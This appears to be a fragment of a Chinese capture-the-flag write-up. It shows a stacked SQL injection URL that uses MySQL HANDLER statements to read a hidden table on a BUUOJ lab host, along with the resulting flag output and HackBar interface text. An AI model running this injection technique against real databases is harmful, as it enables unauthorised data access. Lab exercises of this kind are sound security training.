 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 931114514` read first; 提交查询
array(1) {
  [0]=>
  string(42) "flag{ba627f3a-0750-4a00-aa96-7390f6f63511}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://5a531abb-a02b-48e9-a79d-3d03c89bc290.node4.buuoj.cn:81/?inject=0%27%3Bhandler+%601919810931114514%60+open%3Bhandler+%601919810931114514%60+read+first%3B+